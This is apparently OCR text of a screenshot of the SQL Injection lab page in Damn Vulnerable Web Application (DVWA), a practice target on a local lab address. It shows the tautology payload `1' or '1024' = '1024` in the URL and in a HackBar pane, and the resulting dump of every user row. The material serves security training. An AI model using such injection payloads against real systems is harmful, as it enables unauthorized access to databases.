 应用程序 位置 Firefox 星期二 21:20 1 拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injectio
192.168.206.136/dvwa/vulnerabilities/sqli/?id=1' or '1024' = '1024&Submit=Submit#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: 1' or '1024' = '1024
First name: admin
Surname: admin
ID: 1' or '1024' = '1024
First name: Gordon
Surname: Brown
ID: 1' or '1024' = '1024
First name: Hack
Surname: Me
ID: 1' or '1024' = '1024
First name: Pablo
Surname: Picasso
ID: 1' or '1024' = '1024
First name: Bob
Surname: Smith
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL
Spit URL
Execution
http://192.168.206.136/dvwa/vulnerabilities/sqli/
?id=1' or '1024' = '1024
&Submit=Submit#